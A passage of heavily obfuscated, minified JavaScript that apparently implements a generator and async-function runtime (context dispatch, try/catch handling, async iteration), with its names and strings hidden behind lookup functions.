gVS=SvS(F8()[RT(TT)](UO,kX),hrS,pdS,rcS),gU.pop(),gVS;}),gU.pop(),jhS;}rcS(dVS[lU()[f7(MC)](sM,wb,lT(R7),K8)]);gU.pop();}gU.push(YZS);var bLS;WqS(this,QM()[bp(Qz)].apply(null,[OT,lFS,kE,If,fU,RM]),Gt(Kn,[F8()[RT(HU)].call(null,SO,N1),function dbS(YVS,PLS){var TzS=function(){return new HqS(function(NvS,crS){SvS(YVS,PLS,NvS,crS);});};gU.push(Vp);var HdS;return HdS=bLS=bLS?bLS[xA()[Yg(dX)].apply(null,[X7,I1,EA,D5S])](TzS,TzS):TzS(),gU.pop(),HdS;}]));gU.pop();};var jcS=function(fD){return Vx.apply(this,[vB,arguments]);};var WfS=function(zHS){return Vx.apply(this,[P,arguments]);};var XhS=function(ELS){gU.push(X2S);this[F8()[RT(gt)](Zj,nO)]=[Gt(Kn,[QM()[bp(EM)](kE,YD,L8,pU,cv,Cv),F8()[RT(cv)](XHS,Kg)])],ELS[F8()[RT(kX)].apply(null,[pT,qq])](jcS,this),this[lU()[f7(Ww)].apply(null,[th,lT({}),lT({}),Z7])](lT(R7));gU.pop();};var HzS=function(RLS){gU.push(GC);if(RLS||E8(lU()[f7(Uk)].apply(null,[LZS,hj,OT,Wk]),RLS)){var gLS=RLS[hQS];if(gLS){var IcS;return gU.pop(),IcS=gLS.call(RLS),IcS;}if(AC(Nt()[dk(JO)].apply(null,[Vp,wp,QU,GC]),typeof RLS[OC()[TW(dX)](nU,X7,qQ,Vz,TT)])){var JhS;return gU.pop(),JhS=RLS,JhS;}if(lT(NB[xA()[Yg(fU)](I8,Vp,bc,fFS)](RLS[F8()[RT(R7)](SPS,MX)]))){var SfS=MQ(wM),JzS=function lqS(){gU.push(qx);for(;P0(++SfS,RLS[F8()[RT(R7)](tC,MX)]);)if(S9S.call(RLS,SfS)){var MLS;return lqS[F8()[RT(HU)].apply(null,[qT,N1])]=RLS[SfS],lqS[OC()[TW(fU)](G1,X7,YX,Uw,FX)]=lT(WS[lU()[f7(sC)](Nk,D1,lT(lT({})),pq)]()),gU.pop(),MLS=lqS,MLS;}lqS[E8(typeof F8()[RT(zr)],'undefined')?F8()[RT(X7)](Ml,RL):F8()[RT(HU)](qT,N1)]=V0S;lqS[OC()[TW(fU)](fV,X7,YX,Uw,kX)]=lT(R7);var pVS;return gU.pop(),pVS=lqS,pVS;};var VgS;return VgS=JzS[OC()[TW(dX)].apply(null,[xL,X7,qQ,Vz,kE])]=JzS,gU.pop(),VgS;}}throw new (NB[Nt()[dk(hV)](WU,bT,D0,ZnS)])(EE(cVS(RLS),F8()[RT(pU)].apply(null,[Tc,Tf])));};gU.push(sq);KpS=function v9S(){return UQS;};var V0S;var UQS={};var LAS=NB[Nt()[dk(FX)](lT(R7),Vp,Qz,OM)][E8(typeof F8()[RT(WU)],EE('',[][[]]))?F8()[RT(X7)].call(null,wPS,fl):F8()[RT(Uw)](Wx,Xk)];var S9S=LAS[QM()[bp(R7)](nU,HQ,Ww,lT(lT(wM)),gt,FM)];var WqS=NB[Nt()[dk(FX)].apply(null,[Kg,Vp,JL,OM])][Nt()[dk(EM)].call(null,It,YBS,LC,C2S)]||function(rQ,cj,Ix){return pz.apply(this,[EI,arguments]);};var cgS=AC(Nt()[dk(JO)](lT({}),wp,kE,sq),typeof NB[Nt()[dk(QU)](ql,Tk,ml,Pz)])?NB[Nt()[dk(QU)].apply(null,[UX,Tk,lT(wM),Pz])]:{};var hQS=cgS[Nt()[dk(K8)](kA,jz,hV,tD)]||F8()[RT(bA)](dBS,Uj);var v6S=cgS[lU()[f7(WU)].apply(null,[jC,xQ,fV,bv])]||Nt()[dk(zr)](NC,wt,lT(lT(R7)),EBS);var P0S=cgS[Nt()[dk(q7)](Aq,Sf,xL,m4S)]||QM()[bp(HU)].call(null,fV,Nj,EM,lT({}),TC,hnS);try{var zgS=gU.length;var ksS=lT(lT(tN));nvS({},lU()[f7(Uk)](rBS,lT(R7),pC,Wk));}catch(bbS){gU.splice(SU(zgS,wM),Infinity,sq);nvS=function(xf,Dj,sh){return pz.apply(this,[QS,arguments]);};}UQS[xA()[Yg(Uk)](X7,M1,jv,kl)]=DrS;var rrS=OC()[TW(Uk)].call(null,q7,nU,Dk,GHS,K8);var OAS=Nt()[dk(YV)](If,jFS,Uj,s7);var EbS=lU()[f7(K8)].apply(null,[HGS,gX,Uk,Ep]);var ngS=lU()[f7(zr)](FFS,JL,lT(lT({})),M1);var RVS={};var wsS={};nvS(wsS,hQS,function(){return pz.apply(this,[BR,arguments]);});var OhS=NB[Nt()[dk(FX)](vC,Vp,Tk,OM)][F8()[RT(kW)](HO,kd)];var ddS=OhS&&OhS(OhS(HzS([])));ddS&&sO(ddS,LAS)&&S9S.call(ddS,hQS)&&(wsS=ddS);var KhS=QQS[F8()[RT(Uw)].call(null,Wx,Xk)]=fQS[E8(typeof F8()[RT(vC)],EE([],[][[]]))?F8()[RT(X7)].call(null,gg,HGS):F8()[RT(Uw)](Wx,Xk)]=NB[Nt()[dk(FX)](pf,Vp,lT([]),OM)][lU()[f7(QU)](Kl,gt,lT(wM),zA)](wsS);function S0S(ArS){gU.push(AE);[OC()[TW(dX)](zA,X7,ZSS,Vz,q1),F8()[RT(TT)].apply(null,[FO,kX]),lU()[f7(YV)].apply(null,[AT,IV,zO,GC])][F8()[RT(kX)].apply(null,[T1,qq])](function(IQS){nvS(ArS,IQS,function(vbS){var w6S;gU.push(hPS);return w6S=this[QM()[bp(Qz)](OT,fl,TC,dX,QU,RM)](IQS,vbS),gU.pop(),w6S;});});gU.pop();}function rLS(xqS,V6S,XQS){var Y9S=rrS;return function(A9S,KQS){gU.push(VY);if(E8(Y9S,EbS))throw new (NB[Nt()[dk(g9)].apply(null,[zX,Jf,LA,St])])(F8()[RT(M1)](jv,vQ));if(E8(Y9S,ngS)){if(E8(F8()[RT(TT)].apply(null,[p7,kX]),A9S))throw KQS;var rhS;return rhS=Gt(Kn,[E8(typeof F8()[RT(YV)],EE([],[][[]]))?F8()[RT(X7)](UHS,Kd):F8()[RT(HU)].apply(null,[JRS,N1]),V0S,OC()[TW(fU)].call(null,Gp,X7,R6,Uw,TT),lT(R7)]),gU.pop(),rhS;}for(XQS[Nt()[dk(SC)](hV,wb,hV,RX)]=A9S,XQS[sO(typeof lU()[f7(bA)],'undefined')?lU()[f7(MC)](Zf,Rw,Uj,K8):lU()[f7(dX)].call(null,n2S,WU,cJ,Pj)]=KQS;;){var pLS=XQS[sO(typeof F8()[RT(cv)],EE('',[][[]]))?F8()[RT(g8)](sBS,FW):F8()[RT(X7)](sIS,ZSS)];if(pLS){var CsS=N0S(pLS,XQS);if(CsS){if(E8(CsS,RVS))continue;var JvS;return gU.pop(),JvS=CsS,JvS;}}if(E8(OC()[TW(dX)](NC,X7,ZE,Vz,TC),XQS[Nt()[dk(SC)](HU,wb,Yr,RX)]))XQS[lU()[f7(SC)](UM,bA,EM,Dv)]=XQS[Nt()[dk(D1)].apply(null,[Ep,g8,MW,xE])]=XQS[lU()[f7(MC)](Zf,lT(lT({})),xL,K8)];else if(E8(F8()[RT(TT)].apply(null,[p7,kX]),XQS[sO(typeof Nt()[dk(YV)],EE('',[][[]]))?Nt()[dk(SC)](Rw,wb,FW,RX):Nt()[dk(L8)](vC,E2S,LA,FnS)])){if(E8(Y9S,rrS))throw Y9S=ngS,XQS[lU()[f7(MC)].call(null,Zf,FW,Ww,K8)];XQS[sO(typeof lU()[f7(g9)],'undefined')?lU()[f7(D1)](U5S,I1,gt,PFS):lU()[f7(dX)](G2S,lT(lT(wM)),lT({}),SY)](XQS[lU()[f7(MC)].apply(null,[Zf,lT({}),D0,K8])]);}else E8(lU()[f7(YV)](Un,lT({}),Tk,GC),XQS[Nt()[dk(SC)](K8,wb,g8,RX)])&&XQS[sO(typeof lU()[f7(R7)],'undefined')?lU()[f7(JM)](jM,pq,KO,vs):lU()[f7(dX)](JKS,IV,Ww,w9)](lU()[f7(YV)](Un,lT(lT({})),lT([]),GC),XQS[lU()[f7(MC)](Zf,Ww,FW,K8)]);Y9S=EbS;var YgS=pz(YN,[xqS,V6S,XQS]);if(E8(F8()[RT(Vt)](Kt,Sr),YgS[lU()[f7(kW)](hY,FM,g9,RC)])){if(Y9S=XQS[OC()[TW(fU)].call(null,kW,X7,R6,Uw,kW)]?ngS:OAS,E8(YgS[lU()[f7(MC)](Zf,xQ,UX,K8)],RVS))continue;var lQS;return lQS=Gt(Kn,[F8()[RT(HU)].apply(null,[JRS,N1]),YgS[lU()[f7(MC)].call(null,Zf,Uw,cv,K8)],OC()[TW(fU)](fV,X7,R6,Uw,zO),XQS[OC()[TW(fU)](lT(R7),X7,R6,Uw,Gp)]]),gU.pop(),lQS;}E8(sO(typeof F8()[RT(wt)],EE('',[][[]]))?F8()[RT(TT)](p7,kX):F8()[RT(X7)].call(null,SSS,kz),YgS[lU()[f7(kW)](hY,lT(R7),D0,RC)])&&(Y9S=ngS,XQS[Nt()[dk(SC)](Uw,wb,FX,RX)]=F8()[RT(TT)].call(null,p7,kX),XQS[E8(typeof lU()[f7(zr)],EE([],[][[]]))?lU()[f7(dX)](Fp,JM,gf,wg):lU()[f7(MC)](Zf,G1,cJ,K8)]=YgS[E8(typeof lU()[f7(JO)],'undefined')?lU()[f7(dX)](Al,Zb,lT(lT([])),Sq):lU()[f7(MC)](Zf,vs,Wp,K8)]);}gU.pop();};}function N0S(OqS,mLS){gU.push(sW);var OvS=mLS[Nt()[dk(SC)](Rw,wb,Sr,V0)];var NzS=OqS[Nt()[dk(K8)](lT([]),jz,lT({}),wFS)][OvS];if(E8(NzS,V0S)){var dfS;return mLS[F8()[RT(g8)].call(null,mRS,FW)]=null,E8(F8()[RT(TT)](OY,kX),OvS)&&OqS[Nt()[dk(K8)](vs,jz,lT(lT([])),wFS)][lU()[f7(YV)](mnS,cJ,KO,GC)]&&(mLS[Nt()[dk(SC)].apply(null,[lT(lT({})),wb,ml,V0])]=lU()[f7(YV)](mnS,kA,UX,GC),mLS[lU()[f7(MC)].call(null,P5S,Ep,lT(wM),K8)]=V0S,N0S(OqS,mLS),E8(F8()[RT(TT)](OY,kX),mLS[sO(typeof Nt()[dk(dX)],'undefined')?Nt()[dk(SC)](TT,wb,Vp,V0):Nt()[dk(L8)](lT(lT(wM)),DBS,g8,mZS)]))||sO(E8(typeof lU()[f7(kX)],'undefined')?lU()[f7(dX)].apply(null,[FmS,EM,ql,DL]):lU()[f7(YV)](mnS,wM,bA,GC),OvS)&&(mLS[E8(typeof Nt()[dk(gt)],EE([],[][[]]))?Nt()[dk(L8)](LA,VX,lT(lT({})),W8):Nt()[dk(SC)].call(null,xL,wb,MC,V0)]=F8()[RT(TT)].call(null,OY,kX),mLS[lU()[f7(MC)](P5S,R7,HU,K8)]=new (NB[Nt()[dk(hV)](K8,bT,kE,zh)])(EE(EE(QM()[bp(FX)](KO,NPS,zX,Vp,wb,bT),OvS),Nt()[dk(JM)].call(null,Kg,Vv,bA,Yc)))),gU.pop(),dfS=RVS,dfS;}var IzS=pz(YN,[NzS,OqS[Nt()[dk(K8)](lT([]),jz,kW,wFS)],mLS[lU()[f7(MC)].apply(null,[P5S,Vp,z9,K8])]]);if(E8(F8()[RT(TT)].call(null,OY,kX),IzS[lU()[f7(kW)](Ml,zX,zr,RC)])){var zrS;return mLS[Nt()[dk(SC)](WU,wb,hV,V0)]=F8()[RT(TT)](OY,kX),mLS[lU()[f7(MC)](P5S,ql,pf,K8)]=IzS[lU()[f7(MC)].call(null,P5S,Vp,lT(lT(wM)),K8)],mLS[E8(typeof F8()[RT(nU)],'undefined')?F8()[RT(X7)].call(null,vk,GSS):F8()[RT(g8)](mRS,FW)]=null,gU.pop(),zrS=RVS,zrS;}var vsS=IzS[E8(typeof lU()[f7(gX)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[lE,Wp,Vp,D0]):lU()[f7(MC)](P5S,KO,pf,K8)];var qgS;return qgS=vsS?vsS[OC()[TW(fU)](pf,X7,GSS,Uw,Gp)]?(mLS[OqS[E8(typeof Vl()[v9(HU)],EE([],[][[]]))?Vl()[v9(OT)].call(null,pFS,Ez,sC,KIS):Vl()[v9(fU)](Vv,vC,Uj,kz)]]=vsS[sO(typeof F8()[RT(Tk)],'undefined')?F8()[RT(HU)].apply(null,[pnS,N1]):F8()[RT(X7)](Jv,G0)],mLS[OC()[TW(dX)].call(null,EM,X7,Zg,Vz,wM)]=OqS[F8()[RT(Z7)].call(null,bKS,ZA)],sO(E8(typeof lU()[f7(kW)],EE([],[][[]]))?lU()[f7(dX)](dGS,zX,Aq,Uz):lU()[f7(YV)].call(null,mnS,bA,xL,GC),mLS[Nt()[dk(SC)].apply(null,[g8,wb,kE,V0])])&&(mLS[Nt()[dk(SC)].apply(null,[bA,wb,R7,V0])]=OC()[TW(dX)](lT(lT([])),X7,Zg,Vz,xQ),mLS[lU()[f7(MC)](P5S,ml,lT({}),K8)]=V0S),mLS[F8()[RT(g8)](mRS,FW)]=null,RVS):vsS:(mLS[Nt()[dk(SC)].call(null,lT([]),wb,xQ,V0)]=F8()[RT(TT)].apply(null,[OY,kX]),mLS[lU()[f7(MC)].call(null,P5S,lT([]),Kg,K8)]=new (NB[Nt()[dk(hV)](WU,bT,gf,zh)])(Nt()[dk(Uj)](lT(lT(R7)),Ox,Uw,DA)),mLS[F8()[RT(g8)](mRS,FW)]=null,RVS),gU.pop(),qgS;}shS[F8()[RT(Uw)](Wx,Xk)]=QQS;WqS(KhS,E8(typeof Nt()[dk(R7)],EE('',[][[]]))?Nt()[dk(L8)](MC,kj,vt,Zh):Nt()[dk(Uw)](lT(lT(wM)),X7,dX,jk),Gt(Kn,[F8()[RT(HU)](KX,N1),QQS,Nt()[dk(Tk)].call(null,JL,pU,wt,NX),lT(R7)]));WqS(QQS,Nt()[dk(Uw)](lT([]),X7,kW,jk),Gt(Kn,[F8()[RT(HU)].apply(null,[KX,N1]),shS,Nt()[dk(Tk)](lT([]),pU,X7,NX),lT(R7)]));shS[E8(typeof F8()[RT(vk)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[pf,mnS]):F8()[RT(MW)].call(null,WGS,GC)]=nvS(QQS,P0S,Nt()[dk(sC)].apply(null,[FW,KO,bT,R3]));UQS[F8()[RT(zA)](jRS,nU)]=function(PvS){gU.push(w4S);var H0S=AC(Nt()[dk(JO)].apply(null,[I8,wp,kX,w4S]),typeof PvS)&&PvS[Nt()[dk(Uw)].call(null,g8,X7,I1,vp)];var PVS;return PVS=lT(lT(H0S))&&(E8(H0S,shS)||E8(Nt()[dk(sC)].apply(null,[Zb,KO,Aq,hT]),H0S[F8()[RT(MW)](xM,GC)]||H0S[F8()[RT(FX)](Hw,Bf)])),gU.pop(),PVS;};UQS[E8(typeof Nt()[dk(gt)],'undefined')?Nt()[dk(L8)].call(null,fU,nA,X7,Qv):Nt()[dk(kA)](LW,tx,lT({}),rKS)]=function(rsS){gU.push(r6);NB[sO(typeof Nt()[dk(FX)],EE('',[][[]]))?Nt()[dk(FX)](z9,Vp,zX,DE):Nt()[dk(L8)](lT(wM),LL,RW,Vc)][lU()[f7(kA)](rRS,lT(lT(R7)),q1,FM)]?NB[Nt()[dk(FX)](FW,Vp,lT(wM),DE)][lU()[f7(kA)].call(null,rRS,LA,D0,FM)](rsS,QQS):(rsS[Nt()[dk(UX)](zA,Ls,lT(R7),p7)]=QQS,nvS(rsS,P0S,Nt()[dk(sC)](RW,KO,lT(R7),KX)));rsS[F8()[RT(Uw)](AIS,Xk)]=NB[Nt()[dk(FX)].apply(null,[Rw,Vp,lT(lT(R7)),DE])][lU()[f7(QU)].apply(null,[YZS,KO,Wp,zA])](KhS);var mcS;return gU.pop(),mcS=rsS,mcS;};UQS[lU()[f7(UX)](kt,lT(R7),JO,Zb)]=function(Ds){return pz.apply(this,[zZ,arguments]);};S0S(mgS[F8()[RT(Uw)].call(null,Wx,Xk)]);nvS(mgS[F8()[RT(Uw)](Wx,Xk)],v6S,function(){return pz.apply(this,[UZ,arguments]);});UQS[Nt()[dk(RW)](JL,kBS,q7,ME)]=mgS;UQS[F8()[RT(zO)].call(null,IO,mL)]=function(NfS,d9S,prS,JVS,XVS){gU.push(gC);E8(Eg(R7),XVS)&&(XVS=NB[sO(typeof lU()[f7(gX)],EE('',[][[]]))?lU()[f7(RW)](BnS,M1,kX,Zz):lU()[f7(dX)](smS,Yr,hV,dl)]);var Z0S=new mgS(DrS(NfS,d9S,prS,JVS),XVS);var ghS;return ghS=UQS[F8()[RT(zA)].apply(null,[br,nU])](d9S)?Z0S:Z0S[OC()[TW(dX)].call(null,wk,X7,QY,Vz,I1)]()[xA()[Yg(dX)](X7,fU,sIS,D5S)](function(KdS){gU.push(z5S);var x9S;return x9S=KdS[sO(typeof OC()[TW(Uw)],'undefined')?OC()[TW(fU)](fU,X7,KA,Uw,QU):OC()[TW(vC)](If,MIS,FRS,kX,I8)]?KdS[E8(typeof F8()[RT(pC)],EE([],[][[]]))?F8()[RT(X7)](vd,Ts):F8()[RT(HU)].apply(null,[XC,N1])]:Z0S[OC()[TW(dX)](HU,X7,WQ,Vz,QU)](),gU.pop(),x9S;}),gU.pop(),ghS;};S0S(KhS);nvS(KhS,P0S,sO(typeof F8()[RT(KO)],'undefined')?F8()[RT(vk)](dp,JL):F8()[RT(X7)](nY,nL));nvS(KhS,hQS,function(){return pz.apply(this,[k5,arguments]);});nvS(KhS,Nt()[dk(If)](hj,nz,Tk,tD),function(){return pz.apply(this,[DI,arguments]);});UQS[lU()[f7(If)].apply(null,[n7,M1,M1,gz])]=function(mX){return HT.apply(this,[GN,arguments]);};UQS[xA()[Yg(fV)].call(null,kE,cv,tIS,PFS)]=HzS;XhS[sO(typeof F8()[RT(UX)],'undefined')?F8()[RT(Uw)](Wx,Xk):F8()[RT(X7)](ks,qV)]=Gt(Kn,[Nt()[dk(Uw)](ql,X7,pC,jk),XhS,lU()[f7(Ww)].apply(null,[nIS,lT(R7),Wp,Z7]),function NbS(DgS){gU.push(C9);if(this[F8()[RT(K8)].call(null,nE,GSS)]=R7,this[sO(typeof OC()[TW(dX)],EE([],[][[]]))?OC()[TW(dX)](X7,X7,w5S,Vz,g9):OC()[TW(vC)].apply(null,[lT([]),rD,gmS,gg,zO])]=R7,this[lU()[f7(SC)](pRS,lT(R7),Uj,Dv)]=this[Nt()[dk(D1)].call(null,vk,g8,lT(lT({})),Nk)]=V0S,this[OC()[TW(fU)].apply(null,[lT(wM),X7,OnS,Uw,zA])]=lT(x9[wM]),this[E8(typeof F8()[RT(If)],EE([],[][[]]))?F8()[RT(X7)](pg,Tk):F8()[RT(g8)](G,FW)]=null,this[Nt()[dk(SC)].apply(null,[vt,wb,hV,zE])]=OC()[TW(dX)].apply(null,[vk,X7,w5S,Vz,bA]),this[lU()[f7(MC)](bW,lT({}),Wp,K8)]=V0S,this[F8()[RT(gt)](hM,nO)][sO(typeof F8()[RT(Z7)],EE('',[][[]]))?F8()[RT(kX)].call(null,fr,qq):F8()[RT(X7)](r8,TC)](WfS),lT(DgS))for(var zbS in this)E8(lU()[f7(pC)](OSS,R7,FX,xq),zbS[Nt()[dk(OT)](FW,Uj,lT({}),xm)](R7))&&S9S.call(this,zbS)&&lT(NB[xA()[Yg(fU)].call(null,I8,QU,cSS,fFS)](j2S(zbS[Nt()[dk(z9)].call(null,lT({}),m6,zA,R8)](wM))))&&(this[zbS]=V0S);gU.pop();},lU()[f7(Zt)](AO,FX,lT(lT(wM)),Uz),function(){return HT.apply(this,[HG,arguments]);},lU()[f7(D1)](xmS,lT({}),FM,PFS),function BLS(LzS){gU.push(ZSS);if(this[OC()[TW(fU)].call(null,lT(lT([])),X7,Oz,Uw,fV)])throw LzS;var GAS=this;function vqS(RfS,frS){gU.push(Nq);rdS[lU()[f7(kW)](zc,xQ,Tk,RC)]=F8()[RT(TT)](gT,kX);rdS[lU()[f7(MC)].call(null,nr,vt,zA,K8)]=LzS;GAS[OC()[TW(dX)](lT(lT([])),X7,Tx,Vz,D1)]=RfS;frS&&(GAS[sO(typeof Nt()[dk(FX)],EE('',[][[]]))?Nt()[dk(SC)](q1,wb,Rw,vO):Nt()[dk(L8)](HU,F5S,xQ,cV)]=OC()[TW(dX)](ml,X7,Tx,Vz,zO),GAS[lU()[f7(MC)](nr,hV,lT(R7),K8)]=V0S);var Q9S;return gU.pop(),Q9S=lT(lT(frS)),Q9S;}for(var k0S=SU(this[F8()[RT(gt)].apply(null,[mnS,nO])][F8()[RT(R7)].apply(null,[cU,MX])],x9[wM]);Os(k0S,R7);--k0S){var VLS=this[sO(typeof F8()[RT(Ww)],EE('',[][[]]))?F8()[RT(gt)].apply(null,[mnS,nO]):F8()[RT(X7)](X0,tIS)][k0S],rdS=VLS[QM()[bp(pC)](vC,L3S,RW,IV,g8,qb)];if(E8(F8()[RT(cv)](gp,Kg),VLS[QM()[bp(EM)](kE,Wr,kA,lT({}),Zb,Cv)])){var ZvS;return ZvS=vqS(Nt()[dk(Zb)].call(null,RW,LQ,xQ,br)),gU.pop(),ZvS;}if(Mj(VLS[QM()[bp(EM)].apply(null,[kE,Wr,xQ,lT(wM),kA,Cv])],this[F8()[RT(K8)](mT,GSS)])){var ZqS=S9S.call(VLS,F8()[RT(Rw)](NM,CQ)),sQS=S9S.call(VLS,E8(typeof Nt()[dk(SC)],EE('',[][[]]))?Nt()[dk(L8)](lT([]),Cc,OT,HY):Nt()[dk(Ww)](zr,z9,D1,wX));if(ZqS&&sQS){if(P0(this[F8()[RT(K8)].apply(null,[mT,GSS])],VLS[F8()[RT(Rw)].apply(null,[NM,CQ])])){var dgS;return dgS=vqS(VLS[F8()[RT(Rw)](NM,CQ)],lT(R7)),gU.pop(),dgS;}if(P0(this[F8()[RT(K8)].call(null,mT,GSS)],VLS[Nt()[dk(Ww)].call(null,NC,z9,wt,wX)])){var lAS;return lAS=vqS(VLS[Nt()[dk(Ww)].call(null,lT(wM),z9,LC,wX)]),gU.pop(),lAS;}}else if(ZqS){if(P0(this[sO(typeof F8()[RT(cv)],EE([],[][[]]))?F8()[RT(K8)](mT,GSS):F8()[RT(X7)](s3S,bT)],VLS[E8(typeof F8()[RT(HU)],'undefined')?F8()[RT(X7)](Fw,bV):F8()[RT(Rw)].call(null,NM,CQ)])){var p0S;return p0S=vqS(VLS[F8()[RT(Rw)](NM,CQ)],lT(R7)),gU.pop(),p0S;}}else{if(lT(sQS))throw new (NB[Nt()[dk(g9)].call(null,lT(wM),Jf,cv,sb)])(F8()[RT(zr)].call(null,wW,Wg));if(P0(this[F8()[RT(K8)](mT,GSS)],VLS[sO(typeof Nt()[dk(MW)],EE([],[][[]]))?Nt()[dk(Ww)](lT(wM),z9,D0,wX):Nt()[dk(L8)](Rw,B9,xL,Z2S)])){var t6S;return t6S=vqS(VLS[Nt()[dk(Ww)](cv,z9,kW,wX)]),gU.pop(),t6S;}}}}gU.pop();},lU()[f7(JM)](NW,Yr,kA,vs),function RcS(xQS,ShS){gU.push(kZS);for(var CvS=SU(this[sO(typeof F8()[RT(gX)],EE('',[][[]]))?F8()[RT(gt)](Kl,nO):F8()[RT(X7)].apply(null,[Kd,ND])][F8()[RT(R7)](GT,MX)],wM);Os(CvS,R7);--CvS){var vrS=this[F8()[RT(gt)](Kl,nO)][CvS];if(Mj(vrS[QM()[bp(EM)](kE,Dk,g9,lT(lT(R7)),lT(lT([])),Cv)],this[F8()[RT(K8)].call(null,H7,GSS)])&&S9S.call(vrS,Nt()[dk(Ww)](lT(lT([])),z9,JL,Ok))&&P0(this[F8()[RT(K8)].apply(null,[H7,GSS])],vrS[Nt()[dk(Ww)](lT(R7),z9,G1,Ok)])){var tdS=vrS;break;}}tdS&&(E8(F8()[RT(YV)](kO,ql),xQS)||E8(lU()[f7(z9)](WT,Uw,KO,b2S),xQS))&&Mj(tdS[QM()[bp(EM)](kE,Dk,gf,lT(lT(wM)),lT(lT(R7)),Cv)],ShS)&&Mj(ShS,tdS[Nt()[dk(Ww)](zr,z9,X7,Ok)])&&(tdS=null);var FfS=tdS?tdS[QM()[bp(pC)](vC,tSS,TT,hV,QU,qb)]:{};FfS[lU()[f7(kW)].call(null,DZS,kE,Uk,RC)]=xQS;FfS[lU()[f7(MC)](Rc,Wp,Uj,K8)]=ShS;var Y6S;return Y6S=tdS?(this[Nt()[dk(SC)].apply(null,[lT([]),wb,pq,UU])]=OC()[TW(dX)].call(null,lT(lT([])),X7,Lv,Vz,vk),this[OC()[TW(dX)](fV,X7,Lv,Vz,EM)]=tdS[Nt()[dk(Ww)].call(null,q7,z9,I8,Ok)],RVS):this[lU()[f7(LW)](W1,Uk,cv,kL)](FfS),gU.pop(),Y6S;},sO(typeof lU()[f7(M1)],EE('',[][[]]))?lU()[f7(LW)].apply(null,[j8,fU,D0,kL]):lU()[f7(dX)].apply(null,[YFS,q1,UX,bL]),function GLS(jsS,b0S){gU.push(Bl);if(E8(sO(typeof F8()[RT(LA)],EE([],[][[]]))?F8()[RT(TT)].apply(null,[vw,kX]):F8()[RT(X7)](gf,G4S),jsS[E8(typeof lU()[f7(vk)],EE([],[][[]]))?lU()[f7(dX)](hV,nU,EM,hL):lU()[f7(kW)](OmS,MC,WU,RC)]))throw jsS[lU()[f7(MC)].call(null,bL,sC,gf,K8)];E8(F8()[RT(YV)].call(null,rRS,ql),jsS[lU()[f7(kW)](OmS,lT(lT([])),Ww,RC)])||E8(lU()[f7(z9)](N3S,vk,hV,b2S),jsS[lU()[f7(kW)](OmS,wb,It,RC)])?this[OC()[TW(dX)].call(null,lT(lT([])),X7,Zd,Vz,q7)]=jsS[E8(typeof lU()[f7(fV)],EE([],[][[]]))?lU()[f7(dX)](TSS,LW,lT({}),xSS):lU()[f7(MC)](bL,vt,TT,K8)]:E8(lU()[f7(YV)].call(null,tg,Uw,lT(lT([])),GC),jsS[sO(typeof lU()[f7(LA)],EE([],[][[]]))?lU()[f7(kW)](OmS,It,It,RC):lU()[f7(dX)](Tk,R7,X7,TRS)])?(this[Nt()[dk(LW)](D1,sW,JO,n2S)]=this[lU()[f7(MC)](bL,NC,Zt,K8)]=jsS[lU()[f7(MC)].call(null,bL,QU,kX,K8)],this[sO(typeof Nt()[dk(xQ)],'undefined')?Nt()[dk(SC)](pU,wb,JO,Gv):Nt()[dk(L8)].apply(null,[pq,xc,L8,Hj])]=lU()[f7(YV)].apply(null,[tg,OT,MW,GC]),this[sO(typeof OC()[TW(EM)],EE(lU()[f7(Uk)](Gl,Zb,lT(wM),Wk),[][[]]))?OC()[TW(dX)].call(null,wk,X7,Zd,Vz,wk):OC()[TW(vC)].apply(null,[zO,Nl,Mf,Ux,zX])]=Nt()[dk(Zb)].call(null,g9,LQ,z9,Kl)):E8(F8()[RT(Vt)](sIS,Sr),jsS[sO(typeof lU()[f7(Zb)],EE([],[][[]]))?lU()[f7(kW)].apply(null,[OmS,fU,g8,RC]):lU()[f7(dX)].apply(null,[jRS,Zt,kA,Wf])])&&b0S&&(this[OC()[TW(dX)](lT(lT({})),X7,Zd,Vz,NC)]=b0S);var EgS;return gU.pop(),EgS=RVS,EgS;},Nt()[dk(pq)](JO,APS,lT(lT({})),Vr),function V9S(HLS){gU.push(ps);for(var FrS=SU(this[sO(typeof F8()[RT(kW)],EE([],[][[]]))?F8()[RT(gt)].call(null,nRS,nO):F8()[RT(X7)].apply(null,[bL,DRS])][F8()[RT(R7)].apply(null,[A9,MX])],wM);Os(FrS,x9[I8]);--FrS){var Q6S=this[F8()[RT(gt)](nRS,nO)][FrS];if(E8(Q6S[Nt()[dk(Ww)].call(null,ml,z9,Ww,Pd)],HLS)){var LQS;return this[lU()[f7(LW)](gw,lT(wM),lT([]),kL)](Q6S[E8(typeof QM()[bp(fU)],'undefined')?QM()[bp(kE)].apply(null,[bV,Fc,UX,ml,Aq,TSS]):QM()[bp(pC)].apply(null,[vC,Tv,hV,D0,sl,qb])],Q6S[sO(typeof lU()[f7(R7)],EE('',[][[]]))?lU()[f7(Uj)](gQ,I1,hj,KnS):lU()[f7(dX)](kz,wb,lT(lT(R7)),sFS)]),gU.pop(),WfS(Q6S),LQS=RVS,LQS;}}gU.pop();},Nt()[dk(Yr)].apply(null,[lT(lT([])),kA,Sr,x5S]),function vVS(WVS){gU.push(VPS);for(var PQS=SU(this[F8()[RT(gt)].apply(null,[E2S,nO])][F8()[RT(R7)](UU,MX)],wM);Os(PQS,R7);--PQS){var IdS=this[F8()[RT(gt)](E2S,nO)][PQS];if(E8(IdS[E8(typeof QM()[bp(wM)],EE(lU()[f7(Uk)].apply(null,[EB,pf,cJ,Wk]),[][[]]))?QM()[bp(kE)](F9,HQ,kX,EM,sC,E5S):QM()[bp(EM)].apply(null,[kE,dFS,LA,zX,xL,Cv])],WVS)){var lgS=IdS[QM()[bp(pC)](vC,OKS,R7,zr,Uj,qb)];if(E8(F8()[RT(TT)](vM,kX),lgS[lU()[f7(kW)](h3S,nU,LA,RC)])){var DsS=lgS[lU()[f7(MC)](YSS,MC,Ww,K8)];WfS(IdS);}var xsS;return gU.pop(),xsS=DsS,xsS;}}throw new (NB[Nt()[dk(g9)](JM,Jf,YV,QT)])(lU()[f7(Zb)].call(null,cC,fU,fV,JO));},sO(typeof F8()[RT(gX)],EE('',[][[]]))?F8()[RT(SC)](dp,cJ):F8()[RT(X7)].apply(null,[md,Bj]),function jgS(B6S,tqS,VQS){gU.push(smS);this[F8()[RT(g8)].apply(null,[Sp,FW])]=Gt(Kn,[E8(typeof 